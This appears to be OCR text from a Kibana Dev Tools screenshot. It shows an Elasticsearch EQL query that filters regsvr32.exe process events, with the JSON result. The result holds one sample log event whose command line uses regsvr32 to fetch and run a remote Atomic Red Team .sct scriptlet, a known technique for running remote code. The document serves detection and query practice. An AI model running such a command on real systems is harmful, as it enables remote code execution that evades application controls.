 历史记录 设置 帮助
200 - OK
1 # 增加过滤条件查询数据
2 GET my-eql-index/_eql/search
3 {
4 "query": """
5 process where process.name == "regsvr32.exe" and process.command_line.keyword != null
6 """
7 }
8 "value" : 1,
9 "relation" : "eq"
10 },
11 "events" : [
12 {
13 "_index" : "my-eql-index",
14 "_id" : "jrjbGoUBmux181gvWR69",
15 "_source" : {
16 "process" : {
17 "parent" : {
18 "name" : "cmd.exe",
19 "entity_id" : "{42FC7E13-CBCB-5C05-0000-0010AA385401}",
20 "executable" : """C:\Windows\System32\cmd.exe"""
21 },
22 "name" : "regsvr32.exe",
23 "pid" : 2012,
24 "entity_id" : "{42FC7E13-CBCB-5C05-0000-0010A0395401}",
25 "command_line" : "regsvr32.exe  /s /u /i:https://raw.githubusercontent.com
/redcanaryco/atomic-red-team/master/atomics/T1117/RegSvr32.sct scrobj.dll",
26 "executable" : """C:\Windows\System32\regsvr32.exe""",
27 "ppid" : 2652
28 },
29 "logon_id" : 217055,
30 "@timestamp" : 131883573237130000,
31 "event" : {
32 "category" : "process",
33 "type" : "creation"
34 },
35 "user" : {
36 "full_name" : "bob",
37 "domain" : "ART-DESKTOP",
38 "id" : """ART-DESKTOP\bob"""
39 }
40 }
41 }
42 ]
43 }
44 }